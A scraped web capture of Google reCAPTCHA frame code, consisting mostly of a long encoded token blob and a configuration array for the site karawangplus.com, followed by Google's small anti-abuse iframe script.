sqPTw5wpjCt2MkwpbCnVrDqGDDq8KvDirCgGFwJcOjw5d1w7g+CMOTK2s/[base64]/Cm8K8wqp7Kx/ClsKIIUfDkQ/[base64]/Dn1YMY8KfFsKAwo/Dh8KWRsKuwo8bw6oCTEBCwosuwoPCvsOzecOYw5Q0wohuDMK/wqrDnsOowqstTsKVw7how47CtVLCjsKqw5vCvcKDw650GMK6XsKrwoTDujDChsKQwoMtbRgEc2DCm8KIYGIFBcKoWmvClcOAw7rDmyENw5/Dp3vCjQzDniMWJsOVwojDrVFrwprDkAlewq/DoVLCmMKBf24nwofCj8Kww7/DpkHCicK4EMO/QyA0TQpeUsK7wq7ClRoHcwrDtMOVw4fDs8KqfcKbw55vcHvCmMOxfgc2wpnCn8OZw4tSw5Yaw6vCrMOZSwY3KsOSHMKzwo7CsMOHfcOPw4cOZMOPwovDgAsEf8KpZ8K0C8OmNsO8KRDDnMOCR3puIRBlwrJGPzpXP8KLwoNPfipfw4EXw77ClAPDsBEMwot7aD/CqMK0wowHEMO3wrYewrDDtUvCujFwBnzCi8K0SMOvPW/[base64]/wrkdwot5YVI6ZMOhw63CnsKENcK9ecKOwpzCpRspwrDCs8K0IMKIKhfDm3QfwrXDt8K/wofDlMKmw4RDDcOmw7IiP8KlNwAfwqHDpyQuX0B9ExPDvWDDrTZReAXCkMO7w5xUdcK4CB0Uw4RUUMK9w7I8w4LDmwhDWsKtwp9mUsKiw7o9bktCw6wFwqkhwrDDlcKGw4/[base64]/Dj2Bbw4TClcKeeFxjXgzCpRFmSMOgfz/Dl8K1wqTCmg/ChcOrw4/CiMKGwr0SYMK6asKYG8Oew7rDuUFgw4RZwqHCsHQ+E8OZcsKIfC/[base64]/CpMOhw4jCgsKXw4g1bAtyVkE7wrDClU7DiF/Cp8Ohw7fDmsKAZ03DsUbCsMOxw4LDtsKuwp4FHSTCkQslACLCm8OvAUPCv0rChMKbwp3Cm0gxVSZvw67Dg1DCtDJLGHt2wofDsDpHfT1nMMKpfcOOIC/CjsKASsOPw6E/eEZJwpjCgcOBCsKVBiYJIcKLw47CkxPDuX41wrzDvcO0w4PCrsO5w6TCosKgwr4kwo7DiMOGfMKgw5TDoDNIw7U8aWfDv8Kfw6PCjcOZMcO+Rw3CpsKlU0bDmkTDi8OAw7gtLMODw47DjF/DhMOYVSIADMKuN8KqwojDl8Knw6Y0wpLDgjMBw4rDrsOSw6kbKcKVY8KzZgnCncKGMcOnwrgUPRwXZ8K/[base64]/DtMOJwqMEw5fDlhx/UMKjG8KfwoUAw7YGOlfDr8O7woTCvDZdw5LDgUlzw4rCl0t4wqbDhGRmwp9maxbCmGzDvsKywoDCqsKhwrJGw7nCh8K1UVjDiMKoRMK/w5BZw6gzwofCvyEJwrImwqvDsjJiw6vDusO7wop7WDzDmEQOw4TComDDimbClMO/[base64]/w5PCthbDrsKoG8OmNsOOCm9vIsKJwo/[base64]/[base64]/CicOsOHvCsHbDo3ZUwoRuw7PCtsOmdRbDnDfCucK2MiPCpcKOwoJBEsK8w485w71YEBA4CMKIdFXDpsO5w71aw4vChcKGw7kgOSvDq2jChg9bw5s6wpgfLScEw55LcW7DvwgQw4rDscKXXjQOwoh4w6d5woLDrjzCvyfCl8Oowq/DhcOiARFHd8KfwrXDgw7DnQUELcKWJsKyw6cGKsK4wrvCt8O+w6XDg8ORNFBHZUzClnvCmMONw77CqU8nwp3ChcO6HCjCm8KvRMKrCMOLwoLDhg/[base64]/CqMKUwopcwpnCuCLDjcOsTRoWYG7Dm8OzcygQw5XDsQzCm8Oiw4dqKUV9woUREMKIZ8Oaw6wOwrQaGMKow5/CpsOqFsKwwqRbHiTDrm16GMKZYibCuX8uwp3Ci2I6w5pcMcKcRX3CojrDhsOuTlbCgn4Iw4dsV8KYFcKZaVUAbmPCoSvCtMKTTF7CgHrCuH9hBsO3w7Amw7XDjMKWTjV0CW8RBcO7w4/Dt8OVwpHDpVVgw6Rkb2zDicOgJFbDvMOFwoE/L8O8wrnCrB8/UcKuXHvDsyzCl8K2BSkcw6t4H2DDnl9Xwo7CtwTDnnN5woUsw63CsUUcK8O/U8KrwqkFwq0+wrYYwqLDvcKPwq7Crx7DnMOCQAjCr8OxFMK3cBfDrggnwp4AI8Kjw7PCnsOvwq9uwoJQwpYYQzfDrmDCjyE2w6XDssOiasO6K3EgwrIowpXDucOywoHDnsO5w5/CnMKsw50uw4Q6XAYowrtxX8OKw4bDvCNmKyIDS8ODwrrDqcKGK0/DlG7DtUhCCcKVw7HDsMK8wpHCvWsowojCpMOoZsOjw6k3FwrCvMOMMxhdw5HDtBbDrz9XwphAIkVabSPDhD7DmMKiNlbDi8KLwr5TecOOw7vChsKjw7LCm8OlwobCpm3Cm3/DtsOCbUPCicO0VxHDnsOTwr3Cp13Cn8OSFQnCjsOMP8KJwonCjSnDgwdew4ZdLX/[base64]/[base64]/DjTbCtTLCk8KWX8OzLcOyw4o0w7bCu1/CgMOGwpjDgcOHShRvwpcdwqbDssKew5V5BVIkW8KILxXCk8OjV2PDvsK+FcK9V1TDmxALR8Kww43ClDXDpMOLSH0/wqABwpE7wr9xG0A8wphzw6LDpFJfIMOtTMKIwoljW10kBWzDnQZ8wr7CpUbDqsKjNHTCs8O7cMO7w6zDgcOJO8O+K8OJIU/CksOCMgx4wokBQMKTYcOpwqLDumYND3PCkjMIw49wwrYmahcGQ8KefMObwqgtw4oVw71QWcKIwrBFw71iU8KVDsOCwrEow5DCocOlOQ1AQT/CgcOJwoDDo8OAw7PDssKVwpBgI0jDhMOlW8ONw6/CshJKZcKQw45POTrCqcOfwrrClgLDvsOzKxHDiBzCmjNCdcOxLA/DmsObw6grwoTDjEEaCioeGMO0woEyb8Kuw5c0V1/CpsKPfU7Dl8Omw5tIw4/Cm8KQwqlLeyJ1w7HCsB4Cw7tsW3ohw4bDucOQwpzDkcKRw7sqw5jCgDkXwr/CkMKUDMO0w7lgTMOaAxHCrnnCvcKrwrzCuXhBO8O+w5kVCi49Z3vDgsOESjDDosKuwoVnw4YVb3HDlRYEwrnDrcK/w4DCisKNw6ZoW30jDE0ieBnDp8OAWV9ew7fCnx/CjzgRwqUrwpU5wqLDv8O2woEJw7vCnsK9wqDDuybDiDPCtjVOwqhrM0bCkMO1w6LCrsK1w4fCg8O/U8KjXMOQw5PCnWvClcKJwpVjwqTCnCQJw53DosOiJDsBwrnCuy3DtBrCmsO9wrjDvEUUwqFwwoXCscORYcK6eMOIXFRcJAo1WcK2wrAiw54rZFQ0bMOGD1oIKRvCuCchDcOoNwgdBsK1cyvCn2jCj1M6w4pnw6XCjcO8w5R2wpzDtTE2IhpBwr/CmcOzw7DCjBjDkD3DvMOUwqtJw4LCuAVBw73CnCnDi8KIw6TDi2oiwpIKw61Zw6vCgW/DqEjCjGjDiMKTdibDi8Kdw57DgR8Nw481A8Kzw49KKcKXB8OLw7vCgMKxdmvDiMKMw4BDw7F7wofCqAdtRlPDr8O0w7TCnipLSMOtwo7Ck8KQUDHDusOvw4RWT8Orw68vMcKrw7EQPMKveR/CvsKaCMOsR3TDv0dIwqULQ1nCvcKmwqnDl8KywrbDh8OzRmJrwp/Dt8KZwoY3bFDCh8OqfGPDjcOEV2zDtcOGw4YofsOGccOQwpQiZ0zDiMKpw57CpHfCv8Kkw7jCnGrDnMKWwpEDaXlWX2ACwp/CqMOMIW/CpwQnScKxw5NKw6VNwqRxCEHCocO7JUTCvMKvO8OAw5LDkxI/w7jCokY9wphCwpHDgRHDscONwpFDCcKjwqnDiMO9w4/[base64]/[base64]/[base64]/[base64]/DnsKSC8KuD0AiD8Kuw5vDvwofZE81wqvDjcOIH8OEEHV6N8OywqnDuMKCw5cfw4nDucKKdDXDkmMlIC0TJ8OWwqxbw5/Dq17CsMOVEcOfe8OBfnpHwpZvVypFXl9xw4Aww7TDi8O9FcKqwpnCk0nClMOfd8Ojw7dSw6c7w6IQYkxAbjTDlBRkIcKzw6pxNQHDpMO+IXJOw68ibcO2LMK3THI/wrA3JMOfwpXCgMODJ0zCi8O/Fi8Yw5NzAAZkW8O9w7DClnkgb8OKw73Dr8KCwofDuFbCrsOtwo/Cl8OgZcOUw4bDgMOpasKQwpbDpMO9w4NCTMOuwrJKw4fCrzFgwp4Pw5pWwqAUXU/CnQdXw6w+ZMKcWMOdXcOWw65oL8Ofe8KNw5fDkMOcHsKOwrbCry5sLXrCikfCmEXCpMKLwrdswpUQwo8/M8K/woJmw7hzTlTCscOcw6DCrcOGwrnCiMO2w7DDlDfCmMKrw6kPw4k0w4DDhkfCrjnClgY/[base64]/KU1RbBZKcHUBwr/DswhiAcKTw6rCrTXCojBFw50pwoAPAGtfw6DCpHLCmVDDg8Kzw75ow7I6RMKAw7kLwrfCksKHGnXChcOBF8KjasKnw6bDk8K0w4XCnWnDjRsnJDXCqAVYK2fCncO+w7Q+wr/DhsKkwrbDrwY+wro+DF/DrRstwoHCoRzCl0FbwpzDj1/DviXDgMK4w4QrPsODKcK5w6LDtsKeUV8bw4DDn8O6Ji06XcO1TCvDiBILw5nDp2FAT8KSwrhOPAfDgGdPw47Ci8ODw4wdw61vwr7Dt8OWwphmMRPCuDxowrNAw77CqsKIbsK/[base64]/Dt0rDoMKTNcKZaRzChAfCnHhywpt0w6rCr3DCul7CmsKKTcOfRDnDgsO/DcK6XMOINSjCksOTwrPDo1V3JsO/DMKIwpnDmQXDucOUwr/CqcKDbMKPw4jCusOsw5TCtjxYB8KNW8O8HUI+GsOsBgbDoiPDrcKuIcKOYsKRwo3CkcOxGAnDicOiwrjCimJMwqjCshMBFcOaUDt8wpDDsAPDsMKvw7rChMOSw6gjdMO0wrzCocKYLMOnwrsLwp7Dh8Kaw5/CuMKoFAIowrB1V3PDm0fCrFjCjjrCsGLDmsOGECAuwqXCn1DDnwEOcTfCucOeOcObw7vCmMK/NsO6w7PDhcOVwotGTEZlUWgoFjIaw7jCjsOqwr/DtkIUdjZDwoDCuCxFU8OAaxlSAsO7OUsQVy3Cj8OqwqwUKnnDqWnChWLCuMOTe8Oqw6MSccOHw4PDkFrCpRTCkCLDp8KYLEQlwpxhwqXCmFTDimQow5tMdi0geMKfA8Orw4/CscOTflvDm8KPfMOew4UXQMKRw6YAw4/[base64]/DpcKAwp5xV8K4HjvCtsKnOyjCpMKRwp/[base64]/[base64]/CqcOwwqV0DDHCg0Y5wrXCm8O2wqAswoUbwq3DvX/Dn33Cg8O0QMKYwrcRUz16YMOrS8KebCxHJnpEW8OBD8OtfMO3w4ZEKjRvwqHCi8O5TsOaMcK4wo3ClsKfw7jClg3DsycaeMOYRcK4esORNMODC8Krw54kwqB5wrDDnMOCSx1gWMK5w77CkH7CvFtVacKhMWImGEjCnFEFPRjDnBrDrMOmw6/CpWQ8wqPClUsuaHF4CcOQwrgHwpJCw5leeHDCiFZ0wqBIWh7CvzjDlULDscOHwoTDgDRAJsK5w5PDpMOVXgMVaQVKwoA/ZsONwq/Cu1lEwqRQbS40w518w4PCqz8nfhV5w49mUMOEA8KgwqbDmMKVw7VYw7PChRLDm8OhwpU8D8Kgwq9Sw40BOHR1w44XScKLPgLDjcOaLsOIZ8KTIMOaM8OzSB7CkMODFcOOw4llPBUuw4/CmF/Di37DqsOmIhbCrEkuwrhEFsKzw4o7w6tmaMKpKcK7MgMbBzQDw4M/w4fDlhDCnE4Zw6DCq8OEbB4gYMO8wrjClmYiw4wBSMO0w5fDh8K0wqzCtFrCiSwYYn1YBMKiAsOiPcOre8KKw7I/w5thw7IuUcO7w4hdCMO/eCl8YsO8wrIew53CghESZSBuw61XwrLCphZLwobDmcOwFikWHcKxQlPCrDnDssKUDcO1cBfDun7DmcKkTsOsw7xrwozDv8OVIRXDqMKqDWdswqNXUwPDtHDDtCzDhA/CvXg2w6kcw7oJw4Bdw6oYw6bDh8OOHcKWZsKAwqnCrcOHwrQoOsOZMgDCm8Kkw7DCrsKFwqsYJ3TCrgDCs8O9GhkAw43DqMKyCFHCuAvDsQxnw6HCicOVVjRgS2UzwqYpw4TDu2U+w6YJLMKRwo04w45Mw7TCtwIRwrhhwrXDoU5KH8KQHsOfE2DDsmJAdsK/wrl8wpjCpQxRw5p+w6AyYMKbw6RmwrDDs8Knwo04T0rCmEvCg8OvalbCkMO+HE/Ct8KnwqYPUWA+GyRew7IOQ8KpAkF+FXUVHMO1McKSwrY5MgLDqkxFw4cZwqkCw5nCqk7DosOXYX8WPMKWLR9rC0DDkkVNGMOPw44IecOvdlnCkmwdDB7CkMOIw67Du8Kww6bDsTfDl8K2IG3ClcONw5bDnsKWw7llLFciw4JsDcKmwolNw4cxBcKYA3TDj8Oiw4/DisKSwrXCiy5Nw4E/[base64]/DnRo3C0fCv8OLa8OIw44Fw5rDjCfDtUhaw5Irw4PCogfDrXdSF8OKNUjDp8KoAhXDnw4ZMcKlwo7CksKjVcKPKVhrw4BWPsKGwpjCnsKyw5rDncKuGTwdwqvDhg9SCcKfw6DCngc9NDbDnMK3wqI4w5XDolJcW8K/wprCnGbDsWNCw5/DuMOLwoDDosOJw6FxIMOcPGQ8a8Opc1BhEBVdw7HDiyo+wrdjwqIUw73DhV4UwoPCnjclwoJUwoFxaBvDjcKhwpBDw7pPGi5Bw7I5w77CjMKlITJIEnXCkX3ClcKnwpTDogsvw7wjw7fDrw/[base64]/w7pQw6ERw63Dtk8+w7HDh8Kpw5DCnsOfI0AuEcK1BBfDtmrDlBpjwpvChsKnwqbDiBXDpsKZDy7DqsKCwo3CtMOZcwfCuQLCgHkEw7jDrMKBE8OUbcKnw5ACwqTCmcOpwokww5PClcKHw7TDjjTDnE90TsKswosUEC3Cq8KZw6zDmsOIwrDDnQrCtsKbw6HDoQ/[base64]/CkUXDpcOXVXdIwo3DtmUyCsK6eMODwqzDsMOnwr/[base64]/[base64]/[base64]/[base64]/DnFcgFhcZAMKgHCwoPMO4GMKWSQzCgxPDq8KJHD5WwpVUw40CwovDu8OsfEI5fcKXw4PCgTzDlg3Ct8Kzw4HCk2gKCwo8wp4nw5XDpFzCnVnDqxAXwqfCqU/DhVrCrQfDoMOvw6MEw75mIUPDrsKLw5Ugw4YhLMKpw4LCo8OCwr3CoSR4w4jCkcKsCsOFwqrDt8OwwqpYwpTCv8Kdw7kAwonCisOjw6Fcw77CrEo5wqzCmsOLw4R5w5otw5taI8OPWVTDkX3DpcKfwq4hwqHDkcOsWEnCssKgwp/Cvk17DcKlw5Vuwr7Cs8KncsKBAj/CmnHCqQ/DlHstHsOXc1HDicOywpcxwoNDdcKSwq3CpzzDj8OiKk3CtnglE8K6c8KGGlPCgR/Dr2XDiEVMQcKWwrvDqy9NE2QNVQVAYVZow4ZXXwLDu3zDmsK6w6/CuE4cS3rDhxcuDlDClcODw4ogT8OLdVUOwpprcm1jw6vDlcOFwqbCj1kTwqRacSYEwqpHw4HCmyQKw5hSZMKtw57CvMKTw6tiw4dOLcOGw7fDvsKvJ8Kjwo/Ds2fCmh3CgcOYwprCnRQzNytDwp3DmDrDr8KNUyLCryN9w6PDsRnCkRkVw4tRw4DDksOhwpNhwrDCqwPDksO9wqAaOTM2wrsMGMKTwrbCrWvDgEfCtTjCrcO8w5dzwpHDuMKXwrvCqRtxZ8KSwpjCk8Klw484Ln/Cs8Opwp0EAsKAw6fCiMK+w4XDscKowq3DmjTCnsOWwrxBw6o8w5ogScKKWMKEwrVoF8K1w7DCl8Ozw6MdbB0VcF3Dhk/CnBbDilnCoAg6b8KbM8OYG8KSPjRvw6lIICLCjirDgMKNOcKqwrLCgDtRwp9pA8OfB8K0wrN5d8K7TMKbB2tsw7JEeQ0bS8Oaw6TCnBzDtgwKw7/DmcKFOsOcwoHCn3LCvMKcdMKlHyFdT8KTWTcPwrpuwqV4w5B2w7Rmw5VaXMKnwr5kwrLCgsO3wqQcw7DDiUY/LsKlecKSe8KKw6LDlwofQ8KqasKaHFjDj0DDlUfDugNPaFDChBI1w4nCilLCqm8GAcKQw5nDqMOOw5/CugBLB8OEVhQjw7RIw5XDsxDCqMKMw60wwpvDq8K7esO/FMKiU8OlEsOuwpEMasO4FDhhXsOFw5rCnsOfw6bCuMK8w53DmcOtCRg7f0/[base64]/DjsKZw7XDp8Okwotfw4MUdzjDvQDDvHPCpxfCtcOjw5doD8KYwqg9f8OQJ8KwWcOXw5zDocKOw7t5woRxw7TDvSoJwpspwr7DnQ1/JcO1YMOBwqDCjsKAbkExwq3Cm0V+JkscHy/DusOoZsKCQ3M2SsOZAcOcwr7Ds8KGw47DusK7OzbDgcKSAsKyw4jCgsOIQ2vDjVoUw7LDgMKnVwrCrMO7wqfDp33ChMO7LMO3U8OuNcKbw4fCh8O/HcOLwpZdw65FKcOMw7hawrs0UEsswpJnw5TDmsO6wpxZwqfCs8O2wotfw7bDp1rDkMO/[base64]/[base64]/CtsOvw4M8E8K5wqDDjCosJVbCo1vCgsK/wqLDozokwrbCg8OSIsO2FmkewrLCpjIJwo98bsO/w5nDs13CucONwpVrO8KBw63Csl7CmirDoMK4dA84woZOBUtXG8Kuwqt2NRjCssO0w5w2wp/DkcKCDjEyw6tRwp3DtsOPezYGL8OXLU5kw7sawrDDug8+H8KEw4MJInV/BXldYks5w4METsOvGcOlWxXCsMOsVEvDrVDCicKVYMKUB3MRa8OYw48ba8OHXF7DsMODFsOaw5tuwqFuH0PDr8KBVcO4QgPCosO+w691w68ow4DDlcO4w6tzEnAcGMO0w4s/E8Kowr09wqcIwrEWAsO7RXPCscKDEcKjdcKmGAfCpsOSwrjCn8OGWmUew5zDsQImAhzCnQnDrCwiw6fDvCzClhsubF3CqUdqwpXDi8Onw5vCrAIDw5LCscOuwo/CtWc3FMK3wr9XwpgxbMKFHVvCssO9PcOgOHrCksOWwoEEwrAPP8Kpw7zCj1gCwpPDq8KPDCTCqDwfw7dLw43DkMOhw5k6wqLCvFBOw6sYw59XQnjCicKnJcOvNMKgG8KPIMKFOGkjc0RxEEXChsKmwo3Cg2EMwpZYwqfDgMKEbMK1woHCgwE/woEmckzDhCLDnVg1w6k9Ij/DthwHwrNRw7J/[base64]/cAMgZlbDlMONTT3DnAbDohx8bQxSwoTDmmLDg3RMwqPDggQbwpIZwrVoBcO2woI9DVbCu8KMw6J/[base64]/CgAZbwoY8aAvDrMOKFcOmw6rCnnQzw4bCrMKOWSPDn3R6w7EcEcKwcMKHWQ9MW8K8w4LCrcO6Bi5dPChuwoHClgHClWTCoMK1QT16CcOXPsKuwotzLcOxw43DpinDlRfDlRvCr3lzwplHfVtyw4LCqsKeawfDkcO9w6vCv11Swpc/wpXDnw7Cu8OQUcKewq3DlsKCw57CjmPDhMOpwqR2FlDDiMOcwoLDmzQVw7ARJwHDqgB1ZMOiw6fDontgw51aJmnDucKPb0hnb1wkw7PCvcOzdRnDvyNTwqMlwr/CtcOiRsKQAMOEw6Nsw4dlG8Kfwr7CksKKUijCp3PDsDcDw7XCqxwQSsKKSH8JDhd4w5jCosOvPnpxaRDDt8KbwopcwonCsMOFQsKKXcKiwpXDliB+H0XDoQQrwq49w7bDjcOmHBpFwqnCu2N3w7nCs8OCPcO0b8Kjdgc3w5bDoDrDl3vDoXh8c8Ksw7daUz4VwpNwby/DpCMNacKTwo7CkxhPw6vCujrCiMKYwr7CmwfDucKNY8Kuw63Cs3DCkcO6wpPDj3HCmQYDwrIdwoBJDnPCocKiw4bDusOiDcOaJGvDj8Oebzxpw4NEHWjDoQXCoAo2KMK8NFHDkkTDoMK5wp/CtsOEcXg/w6/DlMKqw5JKw4Jow47CtybCnsK+w5pvw5Riw7BPwqlxPsK+EUzCo8OewpXDucOCZsKyw7DDuEwhcsOoeGLDon59fMKHJsO/w45qXW57wpAxwqPCv8O0HSPDnMKsb8O3J8OHw5rCsB1yWcKtwrNtC3jCuTfCuG3Dl8Kwwq1vKXnCkMKxwrTDgTxOTcOfw7nDtcK+R2nClcOiwrA6AWh7w7o2w7TDh8Oeb8Obw5LChcO0wocZw6pNwpMlw6LDvMKEUsOJfUPCvcKMRxQjLy/CoSdtdgbCqsKQUMOGwqIUw7Ruw5Jww4XCpMKSwq5Bw4DCqMKiwo95w5bDsMO6wp14KcO/MMOtYMOqB3ZqKx3CiMOyc8Okw4nDusKpw7DCiWE0wrTCtWNNAF/[base64]/Dq8OKw4rDmyjCqS95CEpPYMKhwpYjEsOvwrtYwoEXNsOcwonDlMOfwolpw6HCrFlUAA7DtsO9w4pie8KZw5bDosOcw5rCvBwfwpxGd3YWZHBRw5lKwqY0w5xyYcO2TMOcw5vCvk5bd8OYw7bDksO4On9Mw6/[base64]/Dkj/CqCvCkMOjPmkrw5dfwrLDusKaeSzDlH/[base64]/CiCxww5bCtFgswqLCl8KJbcORdMKgw4/Ci1hIdjXDlWNswqVPWSnChB06wqPDlcKRem1uwotrwpYlwoBQw7ptJsOASsKWwp1mwrlXcXvDnnwDLMOiwqrCgwFTwpkrwoDDk8O4GsKmEcOyIXQGwoMZwqPCgsOsW8KkJGpXJcOvHDfDh2LDtUfDisK9bsOWw6UIJcOKw7/CtVwCwpPCicOhZMKCw4vCoBfDqHJcw6QJwoI9wrFDwo4Dw7NaFMKobsKpw7vDoMOrAsOwO3vDrAgvDMOpwo3CrcO5w7o8FsOZOcOsw7XDvcKcWzR+wpDCrArDvMODeMK1wpDCnRzDrAJ9Q8K+Ci4LLsKbw6RJw7s6w5bCl8OqFgZ/w6/DggvDl8KlNBdiw6bClh7CgsOdwprDm2LCgQQfNFbDiAguCcO1wo/DkhbDpcOGOSfCuD93JVZwD8K8TEHCmsO8woxGwpc5w6pwA8Kmwp3Dh8OiwrvDuGDCq0IZAMKFIMOBOSPCksKRSyMtZsORfGN3NyvDlcKXwpPDoXbDnMKpw6MJwpo6woQ6wq4Vb0/CmMO1ZsKaDcOYX8KuSsO4w6J9w4pySmAaU0Zrw7/CiUXCkX9jw73DsMOGUn5aZgDDl8OILSlKbMKmNhfDtMKIFV1QwqBXwr/DgsOMUGfDmDTDscKiw7fCicKFGkrCmRHDhzzCk8O5Q03DpDoJO0rCuTwLw7nDn8OqW0/Cuzwnw67ChMKIw7fDkMK4aGAQQ1NLAcKjwosgCcOaADlmwqc7wpnCkBjDo8KJw5IYYD9iwqZkwpdDw5XDjwXClMOHw6cjwpckw77DkFxzBHXCnwzDpXM/Fy4edsKswoJ6EMOtwrbCiMOvGcO5wqXDl8KqFhYKFwrDiMK3w4VNfhTDnXQqZgQjHMONVyDDkMKJw7QcHwpvN1LDgsKrX8OfLMKswp/DjMKhJUTDgU7Cghguw7XDvMOce3zCrCgFV2fDnC40w7IkE8OhHznDrBnDu8KRVG8sEl/DiT8Ow4oGJF0xwp9YwpU9cWbDhsO6wr/CvSo+TcKjKsKkDMOBC0ccNcO1NcKCwpQiw53CoxcUMh3DrgY5NMKkZWBjA0okE0EbGgjCm2PDlXbDvgIAwqQkw6t1FMKIDwkDIsOowqvCrsO5wpXDrmMyw61GcsKffcKYbEjChVNUw71eME/CrAbChMOHwqLChk4qFTLDghYZcMOVwpJGMSVWamJIFWBINSrDpXXCjsKqBzPDjy7DtxrCshjDoxDDjWfCrjrDgcO1O8KVAHjDs8OFWRQoHgEDID3ChnsMSQNwRMKDw5XDusOEZ8ONPMO/McKJJAcIfWpCw4vCg8KxG0Fmw5rDjHfCocOsw7fDr0LClm4ww75+wogEB8Kvw4XDmVMPwqjDlGbCu8KAK8Kzw7IDIMOqZwpwV8K7w4Zlw6jDngnDlMKSw7jDpcK/w7cFw6nDgAvCrcK+DMO2w5LCgcOzw4fCpFfCmQBvaxLDqg4Ow6VLw6bCpQ7CjcK0w4TDuxM5GcK5w6LDlcKgCMOTwqc5w7XCqMO+w5bCjsOLwovDq8OALUYJEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/SlAmEGtNs/nKpvDaQ/eQq+7kd49NE2HjA4UX29PRi0\\u003d\x22,1,0,null,1,1768866007295,0,0,[215,153,122],null,[159],\x22RC-69sZAjexR75_ag\x22,null,null,null,null,null,\x220dAFcWeA7g_kO-PSHyVAm_SclQEHm0pTyojnhrMi0B7tkZx2JlJWlQ865ea4UggzSc1rsHhclPaf1T1jKfQJ9MZWW5Ca7HV2WbEg\x22,1768948807229]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -309
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0eVGwZzyzYMKJrcUB-aiPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862409314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>